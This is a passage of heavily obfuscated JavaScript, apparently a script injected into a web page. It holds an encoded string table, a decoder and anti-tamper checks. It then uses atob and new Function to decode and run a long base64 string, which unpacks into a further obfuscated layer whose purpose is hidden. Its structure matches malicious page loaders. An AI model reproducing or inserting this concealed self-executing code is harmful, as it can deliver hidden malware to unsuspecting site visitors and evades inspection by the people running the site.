jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jy